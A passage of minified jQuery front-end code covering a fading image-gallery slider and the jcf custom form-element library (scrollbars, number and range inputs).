Hammer.Swipe({direction:Hammer.DIRECTION_HORIZONTAL,threshold:e.options.swipeThreshold})),this.swipeHandler.on("swipeleft",function(){e.nextSlide()}).on("swiperight",function(){e.prevSlide()})),this.options.pauseOnHover&&(this.hoverHandler=function(){e.options.autoRotation&&(e.galleryHover=!0,e.pauseRotation())},this.leaveHandler=function(){e.options.autoRotation&&(e.galleryHover=!1,e.resumeRotation())},this.gallery.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler}))},onWindowResize:function(){this.options.autoHeight&&this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)})},prevSlide:function(){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex>0?(this.currentIndex--,this.switchSlide()):this.options.circularRotation&&(this.currentIndex=this.stepsCount-1,this.switchSlide()))},nextSlide:function(t){this.options.disableWhileAnimating&&this.galleryAnimating||(this.prevIndex=this.currentIndex,this.currentIndex<this.stepsCount-1?(this.currentIndex++,this.switchSlide()):(this.options.circularRotation||!0===t)&&(this.currentIndex=0,this.switchSlide()))},numSlide:function(t){this.currentIndex!=t&&(this.prevIndex=this.currentIndex,this.currentIndex=t,this.switchSlide())},switchSlide:function(){var t=this;this.slides.eq(this.prevIndex),this.slides.eq(this.currentIndex),t.hideContent(),this.animating=!0,this.slides.length>1&&(this.galleryAnimating=!0,this.options.animSpeed?this.slides.eq(this.prevIndex).stop().animate({opacity:0},{duration:this.options.animSpeed}):this.slides.eq(this.prevIndex).css({opacity:0}),this.switchNext=function(){t.options.animSpeed?t.slides.eq(t.currentIndex).stop().animate({opacity:1},{duration:t.options.animSpeed}):t.slides.eq(t.currentIndex).css({opacity:""}),clearTimeout(this.nextTimer),this.nextTimer=setTimeout(function(){t.showContent(),t.slides.eq(t.currentIndex).css({opacity:""}),t.galleryAnimating=!1,t.autoRotate(),t.makeCallback("onChange",t)},t.options.animSpeed)},this.options.switchSimultaneously?t.switchNext():(clearTimeout(this.switchTimer),this.switchTimer=setTimeout(function(){t.switchNext()},this.options.animSpeed)),this.refreshState(),this.makeCallback("onBeforeChange",this))},hideContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".btn-box").css({position:"relative"}).animate({bottom:-50,opacity:0},500),t(this.slides.eq(this.currentIndex)).find(".txt").css({position:"relative"}).animate({bottom:-50,opacity:0},500)},showContent:function(){t(this.slides.eq(this.currentIndex)).find(".heading").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".btn-box").animate({bottom:0,opacity:1},700),t(this.slides.eq(this.currentIndex)).find(".txt").animate({bottom:0,opacity:1},700)},refreshState:function(t){this.slides.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.pagerLinks.removeClass(this.options.activeClass).eq(this.currentIndex).addClass(this.options.activeClass),this.curNum.html(this.currentIndex+1),this.allNum.html(this.stepsCount),this.options.autoHeight&&(t?this.slidesHolder.css({height:this.slides.eq(this.currentIndex).outerHeight(!0)}):this.slidesHolder.stop().animate({height:this.slides.eq(this.currentIndex).outerHeight(!0)},{duration:this.options.animSpeed})),this.options.circularRotation||(this.btnPrev.add(this.btnNext).removeClass(this.options.disabledClass),0===this.currentIndex&&this.btnPrev.addClass(this.options.disabledClass),this.currentIndex===this.stepsCount-1&&this.btnNext.addClass(this.options.disabledClass)),this.gallery.toggleClass("not-enough-slides",1===this.stepsCount)},startRotation:function(){this.options.autoRotation=!0,this.galleryHover=!1,this.autoRotationStopped=!1,this.resumeRotation()},stopRotation:function(){this.galleryHover=!0,this.autoRotationStopped=!0,this.pauseRotation()},pauseRotation:function(){this.gallery.addClass(this.options.autorotationDisabledClass),this.gallery.removeClass(this.options.autorotationActiveClass),clearTimeout(this.timer)},resumeRotation:function(){this.autoRotationStopped||(this.gallery.addClass(this.options.autorotationActiveClass),this.gallery.removeClass(this.options.autorotationDisabledClass),this.autoRotate())},autoRotate:function(){var t=this;clearTimeout(this.timer),!this.options.autoRotation||this.galleryHover||this.autoRotationStopped?this.pauseRotation():(this.gallery.addClass(this.options.autorotationActiveClass),this.timer=setTimeout(function(){t.nextSlide(!0)},this.options.switchTime))},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}};var i=/Windows Phone/.test(navigator.userAgent)||"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;t.fn.fadeGallery=function(i){return this.each(function(){t(this).data("FadeGallery",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):t.jcf=e(jQuery)}(this,function(t){"use strict";var e=[],i={optionsKey:"jcf",dataKey:"jcf-instance",rtlClass:"jcf-rtl",focusClass:"jcf-focus",pressedClass:"jcf-pressed",disabledClass:"jcf-disabled",hiddenClass:"jcf-hidden",resetAppearanceClass:"jcf-reset-appearance",unselectableClass:"jcf-unselectable"},s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n=/Windows Phone/.test(navigator.userAgent);i.isMobileDevice=!(!s&&!n);!function(){var e,i=navigator.pointerEnabled||navigator.msPointerEnabled,s="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,n={},o="jcf-";e=i?{pointerover:navigator.pointerEnabled?"pointerover":"MSPointerOver",pointerdown:navigator.pointerEnabled?"pointerdown":"MSPointerDown",pointermove:navigator.pointerEnabled?"pointermove":"MSPointerMove",pointerup:navigator.pointerEnabled?"pointerup":"MSPointerUp"}:{pointerover:"mouseover",pointerdown:"mousedown"+(s?" touchstart":""),pointermove:"mousemove"+(s?" touchmove":""),pointerup:"mouseup"+(s?" touchend":"")},t.each(e,function(e,i){t.each(i.split(" "),function(t,i){n[i]=e})}),t.each(e,function(e,i){i=i.split(" "),t.event.special[o+e]={setup:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.addEventListener(i,r,!1):e["on"+i]=r})},teardown:function(){var e=this;t.each(i,function(t,i){e.addEventListener?e.removeEventListener(i,r,!1):e["on"+i]=null})}}});var a=null,r=function(e){var i=e||window.event,s=null,r=n[i.type];if((e=t.event.fix(i)).type=o+r,i.pointerType)switch(i.pointerType){case 2:e.pointerType="touch";break;case 3:e.pointerType="pen";break;case 4:e.pointerType="mouse";break;default:e.pointerType=i.pointerType}else e.pointerType=i.type.substr(0,5);return e.pageX||e.pageY||(s=i.changedTouches?i.changedTouches[0]:i,e.pageX=s.pageX,e.pageY=s.pageY),"touchend"===i.type&&(a={x:e.pageX,y:e.pageY}),"mouse"===e.pointerType&&a&&function(t){var e=Math.abs(t.pageX-a.x),i=Math.abs(t.pageY-a.y);if(e<=25&&i<=25)return!0}(e)?void 0:(t.event.dispatch||t.event.handle).call(this,e)}}(),function(){var e=("onwheel"in document||document.documentMode>=9?"wheel":"mousewheel DOMMouseScroll").split(" "),i="jcf-mousewheel";t.event.special[i]={setup:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.addEventListener(e,s,!1):i["on"+e]=s})},teardown:function(){var i=this;t.each(e,function(t,e){i.addEventListener?i.removeEventListener(e,s,!1):i["on"+e]=null})}};var s=function(e){var s=e||window.event;if((e=t.event.fix(s)).type=i,"detail"in s&&(e.deltaY=-s.detail),"wheelDelta"in s&&(e.deltaY=-s.wheelDelta),"wheelDeltaY"in s&&(e.deltaY=-s.wheelDeltaY),"wheelDeltaX"in s&&(e.deltaX=-s.wheelDeltaX),"deltaY"in s&&(e.deltaY=s.deltaY),"deltaX"in s&&(e.deltaX=s.deltaX),e.delta=e.deltaY||e.deltaX,1===s.deltaMode){e.delta*=16,e.deltaY*=16,e.deltaX*=16}return(t.event.dispatch||t.event.handle).call(this,e)}}();var o={fireNativeEvent:function(e,i){t(e).each(function(){var t,e=this;e.dispatchEvent?((t=document.createEvent("HTMLEvents")).initEvent(i,!0,!0),e.dispatchEvent(t)):document.createEventObject&&((t=document.createEventObject()).target=e,e.fireEvent("on"+i,t))})},bindHandlers:function(){var e=this;t.each(e,function(i,s){0===i.indexOf("on")&&t.isFunction(s)&&(e[i]=function(){return s.apply(e,arguments)})})}},a={version:"1.1.3",modules:{},getOptions:function(){return t.extend({},i)},setOptions:function(e,s){arguments.length>1?this.modules[e]&&t.extend(this.modules[e].prototype.options,s):t.extend(i,e)},addModule:function(s){var n=function(s){s.element.data(i.dataKey)||s.element.data(i.dataKey,this),e.push(this),this.options=t.extend({},i,this.options,a(s.element),s),this.bindHandlers(),this.init.apply(this,arguments)},a=function(e){var s=e.data(i.optionsKey),n=e.attr(i.optionsKey);if(s)return s;if(n)try{return t.parseJSON(n)}catch(t){}};n.prototype=s,t.extend(s,o),s.plugins&&t.each(s.plugins,function(e,i){t.extend(i.prototype,o)});var r=n.prototype.destroy;n.prototype.destroy=function(){this.options.element.removeData(this.options.dataKey);for(var t=e.length-1;t>=0;t--)if(e[t]===this){e.splice(t,1);break}r&&r.apply(this,arguments)},this.modules[s.name]=n},getInstance:function(e){return t(e).data(i.dataKey)},replace:function(e,s,n){var o,r=this;return i.styleSheetCreated||function(){var e=t("<style>").appendTo("head"),s=e.prop("sheet")||e.prop("styleSheet"),n=function(t,e,i){s.insertRule?s.insertRule(t+"{"+e+"}",i):s.addRule(t,e,i)};n("."+i.hiddenClass,"position:absolute !important;left:-9999px !important;height:1px !important;width:1px !important;margin:0 !important;border-width:0 !important;-webkit-appearance:none;-moz-appearance:none;appearance:none"),n("."+i.rtlClass+" ."+i.hiddenClass,"right:-9999px !important; left: auto !important"),n("."+i.unselectableClass,"-webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0);"),n("."+i.resetAppearanceClass,"background: none; border: none; -webkit-appearance: none; appearance: none; opacity: 0; filter: alpha(opacity=0);");var o=t("html"),r=t("body");"rtl"!==o.css("direction")&&"rtl"!==r.css("direction")||o.addClass(i.rtlClass),o.on("reset",function(){setTimeout(function(){a.refreshAll()},0)}),i.styleSheetCreated=!0}(),t(e).each(function(){var e,a=t(this);(o=a.data(i.dataKey))?o.refresh():(s||t.each(r.modules,function(t,e){if(e.prototype.matchElement.call(e.prototype,a))return s=t,!1}),s&&(e=t.extend({element:a},n),o=new r.modules[s](e)))}),o},refresh:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})},destroy:function(e){t(e).each(function(){var e=t(this).data(i.dataKey);e&&e.destroy()})},replaceAll:function(e){var i=this;t.each(this.modules,function(s,n){t(n.prototype.selector,e).each(function(){this.className.indexOf("jcf-ignore")<0&&i.replace(this,s)})})},refreshAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(){var e=t(this).data(i.dataKey);e&&e.refresh()})});else for(var n=e.length-1;n>=0;n--)e[n].refresh()},destroyAll:function(s){if(s)t.each(this.modules,function(e,n){t(n.prototype.selector,s).each(function(e,s){var n=t(s).data(i.dataKey);n&&n.destroy()})});else for(;e.length;)e[0].destroy()}};return window.jcf=a,a}),function(t,e){"use strict";function i(e){this.options=t.extend({holder:null,vertical:!0,inactiveClass:"jcf-inactive",verticalClass:"jcf-scrollbar-vertical",horizontalClass:"jcf-scrollbar-horizontal",scrollbarStructure:'<div class="jcf-scrollbar"><div class="jcf-scrollbar-dec"></div><div class="jcf-scrollbar-slider"><div class="jcf-scrollbar-handle"></div></div><div class="jcf-scrollbar-inc"></div></div>',btnDecSelector:".jcf-scrollbar-dec",btnIncSelector:".jcf-scrollbar-inc",sliderSelector:".jcf-scrollbar-slider",handleSelector:".jcf-scrollbar-handle",scrollInterval:300,scrollStep:400},e),this.init()}jcf.addModule({name:"Scrollable",selector:".jcf-scrollable",plugins:{ScrollBar:i},options:{mouseWheelStep:150,handleResize:!0,alwaysShowScrollbars:!1,alwaysPreventMouseWheel:!1,scrollAreaStructure:'<div class="jcf-scrollable-wrapper"></div>'},matchElement:function(t){return t.is(".jcf-scrollable")},init:function(){this.initStructure(),this.attachEvents(),this.rebuildScrollbars()},initStructure:function(){this.doc=t(document),this.win=t(e),this.realElement=t(this.options.element),this.scrollWrapper=t(this.options.scrollAreaStructure).insertAfter(this.realElement),this.scrollWrapper.css("position","relative"),this.realElement.css("overflow","hidden"),this.vBarEdge=0},attachEvents:function(){var t=this;this.vBar=new i({holder:this.scrollWrapper,vertical:!0,onScroll:function(e){t.realElement.scrollTop(e)}}),this.hBar=new i({holder:this.scrollWrapper,vertical:!1,onScroll:function(e){t.realElement.scrollLeft(e)}}),this.realElement.on("scroll",this.onScroll),this.options.handleResize&&this.win.on("resize orientationchange load",this.onResize),this.realElement.on("jcf-mousewheel",this.onMouseWheel),this.realElement.on("jcf-pointerdown",this.onTouchBody)},onScroll:function(){this.redrawScrollbars()},onResize:function(){t(document.activeElement).is(":input")||this.rebuildScrollbars()},onTouchBody:function(t){"touch"===t.pointerType&&(this.touchData={scrollTop:this.realElement.scrollTop(),scrollLeft:this.realElement.scrollLeft(),left:t.pageX,top:t.pageY},this.doc.on({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMoveBody:function(t){var e,i,s=this.verticalScrollActive,n=this.horizontalScrollActive;"touch"===t.pointerType&&(e=this.touchData.scrollTop-t.pageY+this.touchData.top,i=this.touchData.scrollLeft-t.pageX+this.touchData.left,this.verticalScrollActive&&(e<0||e>this.vBar.maxValue)&&(s=!1),this.horizontalScrollActive&&(i<0||i>this.hBar.maxValue)&&(n=!1),this.realElement.scrollTop(e),this.realElement.scrollLeft(i),s||n?t.preventDefault():this.onReleaseBody(t))},onReleaseBody:function(t){"touch"===t.pointerType&&(delete this.touchData,this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}))},onMouseWheel:function(t){var e,i,s,n=this.realElement.scrollTop(),o=this.realElement.scrollLeft(),a=this.realElement.prop("scrollHeight")-this.embeddedDimensions.innerHeight,r=this.realElement.prop("scrollWidth")-this.embeddedDimensions.innerWidth;(this.options.alwaysPreventMouseWheel||(this.verticalScrollActive&&t.deltaY&&(n<=0&&t.deltaY<0||n>=a&&t.deltaY>0||(s=!0)),this.horizontalScrollActive&&t.deltaX&&(o<=0&&t.deltaX<0||o>=r&&t.deltaX>0||(s=!0)),this.verticalScrollActive||this.horizontalScrollActive))&&(s||this.options.alwaysPreventMouseWheel)&&(t.preventDefault(),e=t.deltaX/100*this.options.mouseWheelStep,i=t.deltaY/100*this.options.mouseWheelStep,this.realElement.scrollTop(n+i),this.realElement.scrollLeft(o+e))},setScrollBarEdge:function(t){this.vBarEdge=t||0,this.redrawScrollbars()},saveElementDimensions:function(){return this.savedDimensions={top:this.realElement.width(),left:this.realElement.height()},this},restoreElementDimensions:function(){return this.savedDimensions&&this.realElement.css({width:this.savedDimensions.width,height:this.savedDimensions.height}),this},saveScrollOffsets:function(){return this.savedOffsets={top:this.realElement.scrollTop(),left:this.realElement.scrollLeft()},this},restoreScrollOffsets:function(){return this.savedOffsets&&(this.realElement.scrollTop(this.savedOffsets.top),this.realElement.scrollLeft(this.savedOffsets.left)),this},getContainerDimensions:function(){var t,e,i,s;return this.isModifiedStyles?t={width:this.realElement.innerWidth()+this.vBar.getThickness(),height:this.realElement.innerHeight()+this.hBar.getThickness()}:(this.saveElementDimensions().saveScrollOffsets(),this.realElement.insertAfter(this.scrollWrapper),this.scrollWrapper.detach(),e=this.realElement.prop("style"),s=parseFloat(e.width),i=parseFloat(e.height),this.embeddedDimensions&&s&&i&&(this.isModifiedStyles|=s!==this.embeddedDimensions.width||i!==this.embeddedDimensions.height,this.realElement.css({overflow:"",width:"",height:""})),t={width:this.realElement.outerWidth(),height:this.realElement.outerHeight()},this.scrollWrapper.insertAfter(this.realElement),this.realElement.css("overflow","hidden").prependTo(this.scrollWrapper),this.restoreElementDimensions().restoreScrollOffsets()),t},getEmbeddedDimensions:function(e){var i,s=this.vBar.getThickness(),n=this.hBar.getThickness(),o=this.realElement.outerWidth()-this.realElement.width(),a=this.realElement.outerHeight()-this.realElement.height();return this.options.alwaysShowScrollbars?(this.verticalScrollActive=!0,this.horizontalScrollActive=!0,i={innerWidth:e.width-s,innerHeight:e.height-n}):(this.saveElementDimensions(),this.verticalScrollActive=!1,this.horizontalScrollActive=!1,this.realElement.css({width:e.width-o,height:e.height-a}),this.horizontalScrollActive=this.realElement.prop("scrollWidth")>this.containerDimensions.width,this.verticalScrollActive=this.realElement.prop("scrollHeight")>this.containerDimensions.height,this.restoreElementDimensions(),i={innerWidth:e.width-(this.verticalScrollActive?s:0),innerHeight:e.height-(this.horizontalScrollActive?n:0)}),t.extend(i,{width:i.innerWidth-o,height:i.innerHeight-a}),i},rebuildScrollbars:function(){this.containerDimensions=this.getContainerDimensions(),this.embeddedDimensions=this.getEmbeddedDimensions(this.containerDimensions),this.scrollWrapper.css({width:this.containerDimensions.width,height:this.containerDimensions.height}),this.realElement.css({overflow:"hidden",width:this.embeddedDimensions.width,height:this.embeddedDimensions.height}),this.redrawScrollbars()},redrawScrollbars:function(){var t,e;this.verticalScrollActive?(t=this.vBarEdge?this.containerDimensions.height-this.vBarEdge:this.embeddedDimensions.innerHeight,e=Math.max(this.realElement.prop("offsetHeight"),this.realElement.prop("scrollHeight"))-this.vBarEdge,this.vBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.vBar.setValue(this.realElement.scrollTop())):this.vBar.hide(),this.horizontalScrollActive?(t=this.embeddedDimensions.innerWidth,(e=this.realElement.prop("scrollWidth"))===t&&(this.horizontalScrollActive=!1),this.hBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.hBar.setValue(this.realElement.scrollLeft())):this.hBar.hide();var i="";this.verticalScrollActive&&this.horizontalScrollActive?i="none":this.verticalScrollActive?i="pan-x":this.horizontalScrollActive&&(i="pan-y"),this.realElement.css("touchAction",i)},refresh:function(){this.rebuildScrollbars()},destroy:function(){this.win.off("resize orientationchange load",this.onResize),this.realElement.off({"jcf-mousewheel":this.onMouseWheel,"jcf-pointerdown":this.onTouchBody}),this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}),this.saveScrollOffsets(),this.vBar.destroy(),this.hBar.destroy(),this.realElement.insertAfter(this.scrollWrapper).css({touchAction:"",overflow:"",width:"",height:""}),this.scrollWrapper.remove(),this.restoreScrollOffsets()}}),t.extend(i.prototype,{init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.doc=t(document),this.isVertical=!!this.options.vertical,this.sizeProperty=this.isVertical?"height":"width",this.fullSizeProperty=this.isVertical?"outerHeight":"outerWidth",this.invertedSizeProperty=this.isVertical?"width":"height",this.thicknessMeasureMethod="outer"+this.invertedSizeProperty.charAt(0).toUpperCase()+this.invertedSizeProperty.substr(1),this.offsetProperty=this.isVertical?"top":"left",this.offsetEventProperty=this.isVertical?"pageY":"pageX",this.value=this.options.value||0,this.maxValue=this.options.maxValue||0,this.currentSliderSize=0,this.handleSize=0,this.holder=t(this.options.holder),this.scrollbar=t(this.options.scrollbarStructure).appendTo(this.holder),this.btnDec=this.scrollbar.find(this.options.btnDecSelector),this.btnInc=this.scrollbar.find(this.options.btnIncSelector),this.slider=this.scrollbar.find(this.options.sliderSelector),this.handle=this.slider.find(this.options.handleSelector),this.scrollbar.addClass(this.isVertical?this.options.verticalClass:this.options.horizontalClass).css({touchAction:this.isVertical?"pan-x":"pan-y",position:"absolute"}),this.slider.css({position:"relative"}),this.handle.css({touchAction:"none",position:"absolute"})},attachEvents:function(){this.bindHandlers(),this.handle.on("jcf-pointerdown",this.onHandlePress),this.slider.add(this.btnDec).add(this.btnInc).on("jcf-pointerdown",this.onButtonPress)},onHandlePress:function(t){"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive=!0,this.sliderOffset=this.slider.offset()[this.offsetProperty],this.innerHandleOffset=t[this.offsetEventProperty]-this.handle.offset()[this.offsetProperty],this.doc.on("jcf-pointermove",this.onHandleDrag),this.doc.on("jcf-pointerup",this.onHandleRelease))},onHandleDrag:function(t){t.preventDefault(),this.calcOffset=t[this.offsetEventProperty]-this.sliderOffset-this.innerHandleOffset,this.setValue(this.calcOffset/(this.currentSliderSize-this.handleSize)*this.maxValue),this.triggerScrollEvent(this.value)},onHandleRelease:function(){this.handleDragActive=!1,this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease)},onButtonPress:function(t){var e,i;"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive||(this.slider.is(t.currentTarget)?(e=this.handle.offset()[this.offsetProperty]>t[this.offsetEventProperty]?-1:1,i=t[this.offsetEventProperty]-this.slider.offset()[this.offsetProperty],this.startPageScrolling(e,i)):(e=this.btnDec.is(t.currentTarget)?-1:1,this.startSmoothScrolling(e)),this.doc.on("jcf-pointerup",this.onButtonRelease)))},onButtonRelease:function(){this.stopPageScrolling(),this.stopSmoothScrolling(),this.doc.off("jcf-pointerup",this.onButtonRelease)},startPageScrolling:function(t,e){var i=this,s=t*i.currentSize,n=function(){i.value+=s,i.setValue(i.value),i.triggerScrollEvent(i.value),function(){var s=i.value/i.maxValue*(i.currentSliderSize-i.handleSize);return t>0?s+i.handleSize>=e:s<=e}()&&clearInterval(i.pageScrollTimer)};this.pageScrollTimer=setInterval(n,this.options.scrollInterval),n()},stopPageScrolling:function(){clearInterval(this.pageScrollTimer)},startSmoothScrolling:function(t){var i,s=this;this.stopSmoothScrolling();var n=e.requestAnimationFrame||function(t){setTimeout(t,16)},o=function(){return Date.now?Date.now():(new Date).getTime()},a=function(){var e=(o()-i)/1e3*s.options.scrollStep;s.smoothScrollActive&&(s.value+=e*t,s.setValue(s.value),s.triggerScrollEvent(s.value),(t>0?s.value>=s.maxValue:s.value<=0)||(i=o(),n(a)))};s.smoothScrollActive=!0,i=o(),n(a)},stopSmoothScrolling:function(){this.smoothScrollActive=!1},triggerScrollEvent:function(t){this.options.onScroll&&this.options.onScroll(t)},getThickness:function(){return this.scrollbar[this.thicknessMeasureMethod]()},setSize:function(t){var e=this.btnDec[this.fullSizeProperty](),i=this.btnInc[this.fullSizeProperty]();return this.currentSize=t,this.currentSliderSize=t-e-i,this.scrollbar.css(this.sizeProperty,t),this.slider.css(this.sizeProperty,this.currentSliderSize),this.currentSliderSize=this.slider[this.sizeProperty](),this.handleSize=Math.round(this.currentSliderSize*this.ratio),this.handle.css(this.sizeProperty,this.handleSize),this.handleSize=this.handle[this.fullSizeProperty](),this},setRatio:function(t){return this.ratio=t,this},setMaxValue:function(t){return this.maxValue=t,this.setValue(Math.min(this.value,this.maxValue)),this},setValue:function(t){this.value=t,this.value<0?this.value=0:this.value>this.maxValue&&(this.value=this.maxValue),this.refresh()},setPosition:function(t){return this.scrollbar.css(t),this},hide:function(){return this.scrollbar.detach(),this},show:function(){return this.scrollbar.appendTo(this.holder),this},refresh:function(){0===this.value||0===this.maxValue?this.calcOffset=0:this.calcOffset=this.value/this.maxValue*(this.currentSliderSize-this.handleSize),this.handle.css(this.offsetProperty,this.calcOffset),this.btnDec.toggleClass(this.options.inactiveClass,0===this.value),this.btnInc.toggleClass(this.options.inactiveClass,this.value===this.maxValue),this.scrollbar.toggleClass(this.options.inactiveClass,0===this.maxValue)},destroy:function(){this.btnDec.add(this.btnInc).off("jcf-pointerdown",this.onButtonPress),this.handle.off("jcf-pointerdown",this.onHandlePress),this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease),this.doc.off("jcf-pointerup",this.onButtonRelease),this.stopSmoothScrolling(),this.stopPageScrolling(),this.scrollbar.remove()}})}(jQuery,this),function(t){"use strict";jcf.addModule({name:"Number",selector:'input[type="number"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-number"><span class="jcf-btn-inc"></span><span class="jcf-btn-dec"></span></span>',btnIncSelector:".jcf-btn-inc",btnDecSelector:".jcf-btn-dec",pressInterval:150},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.realElementClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.btnDec=this.fakeElement.find(this.options.btnDecSelector),this.btnInc=this.fakeElement.find(this.options.btnIncSelector),this.initialValue=parseFloat(this.realElement.val())||0,this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?-1/0:this.minValue,this.maxValue=isNaN(this.maxValue)?1/0:this.maxValue,isFinite(this.maxValue)&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue)},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.btnDec.add(this.btnInc).on("jcf-pointerdown",this.onBtnPress)},onBtnPress:function(t){var e,i=this;this.realElement.is(":disabled")||(e=this.btnInc.is(t.currentTarget),i.step(e),clearInterval(this.stepTimer),this.stepTimer=setInterval(function(){i.step(e)},this.options.pressInterval),this.page.on("jcf-pointerup",this.onBtnRelease))},onBtnRelease:function(){clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease)},onFocus:function(){this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress})},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){38!==t.which&&40!==t.which||(t.preventDefault(),this.step(38===t.which))},step:function(t){var e=parseFloat(this.realElement.val()),i=e||0,s=this.stepValue*(t?1:-1),n=isFinite(this.minValue)?this.minValue:this.initialValue-Math.abs(i*this.stepValue),o=Math.abs(n-i)%this.stepValue;o?t?i+=s-o:i-=o:i+=s,i<this.minValue?i=this.minValue:i>this.maxValue&&(i=this.maxValue),i!==e&&(this.realElement.val(i).trigger("change"),this.refresh())},refresh:function(){var t=this.realElement.is(":disabled"),e=parseFloat(this.realElement.val());this.fakeElement.toggleClass(this.options.disabledClass,t),this.btnDec.toggleClass(this.options.disabledClass,e===this.minValue),this.btnInc.toggleClass(this.options.disabledClass,e===this.maxValue)},destroy:function(){this.realElement.removeClass(this.options.realElementClass).insertBefore(this.fakeElement),this.fakeElement.remove(),clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){"use strict";jcf.addModule({name:"Range",selector:'input[type="range"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-range"><span class="jcf-range-wrapper"><span class="jcf-range-track"><span class="jcf-range-handle"></span></span></span></span>',dataListMark:'<span class="jcf-range-mark"></span>',rangeDisplayWrapper:'<span class="jcf-range-display-wrapper"></span>',rangeDisplay:'<span class="jcf-range-display"></span>',handleSelector:".jcf-range-handle",trackSelector:".jcf-range-track",activeHandleClass:"jcf-active-handle",verticalClass:"jcf-vertical",orientation:"horizontal",range:!1,dragHandleCenter:!0,snapToMarks:!0,snapRadius:5},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){for(this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.hiddenClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.track=this.fakeElement.find(this.options.trackSelector),this.trackHolder=this.track.parent(),this.handle=this.fakeElement.find(this.options.handleSelector),this.createdHandleCount=0,this.activeDragHandleIndex=0,this.isMultiple=this.realElement.prop("multiple")||"string"==typeof this.realElement.attr("multiple"),this.values=this.isMultiple?this.realElement.attr("value").split(","):[this.realElement.val()],this.handleCount=this.isMultiple?this.values.length:1,this.rangeDisplayWrapper=t(this.options.rangeDisplayWrapper).insertBefore(this.track),"min"!==this.options.range&&"all"!==this.options.range||(this.rangeMin=t(this.options.rangeDisplay).addClass("jcf-range-min").prependTo(this.rangeDisplayWrapper)),"max"!==this.options.range&&"all"!==this.options.range||(this.rangeMax=t(this.options.rangeDisplay).addClass("jcf-range-max").prependTo(this.rangeDisplayWrapper));this.createdHandleCount<this.handleCount;)this.createdHandleCount++,this.handle.clone().addClass("jcf-index-"+this.createdHandleCount).insertBefore(this.handle),this.createdHandleCount>1&&(this.rangeMid||(this.rangeMid=t()),this.rangeMid=this.rangeMid.add(t(this.options.rangeDisplay).addClass("jcf-range-mid").prependTo(this.rangeDisplayWrapper)));this.handle.detach(),this.handle=null,this.handles=this.fakeElement.find(this.options.handleSelector),this.handles.eq(0).addClass(this.options.activeHandleClass),this.isVertical="vertical"===this.options.orientation,this.directionProperty=this.isVertical?"top":"left",this.offsetProperty=this.isVertical?"bottom":"left",this.eventProperty=this.isVertical?"pageY":"pageX",this.sizeProperty=this.isVertical?"height":"width",this.sizeMethod=this.isVertical?"innerHeight":"innerWidth",this.fakeElement.css("touchAction",this.isVertical?"pan-x":"pan-y"),this.isVertical&&this.fakeElement.addClass(this.options.verticalClass),this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?0:this.minValue,this.maxValue=isNaN(this.maxValue)?100:this.maxValue,1!==this.stepValue&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue),this.stepsCount=(this.maxValue-this.minValue)/this.stepValue,this.createDataList()},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.trackHolder.on("jcf-pointerdown",